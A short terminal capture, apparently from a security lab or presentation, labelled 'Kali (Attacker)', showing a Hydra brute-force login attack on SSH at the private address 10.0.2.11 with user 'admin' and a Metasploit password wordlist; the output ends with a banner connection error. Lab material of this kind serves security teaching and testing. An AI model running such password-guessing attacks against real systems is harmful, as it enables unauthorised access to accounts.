 Kali (Attacker)
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://10.0.2.11
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-30 17:54:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per
task
[DATA] attacking ssh://10.0.2.11:22/
[ERROR] could not connect to ssh://10.0.2.11:22 - Receiving banner: too large banner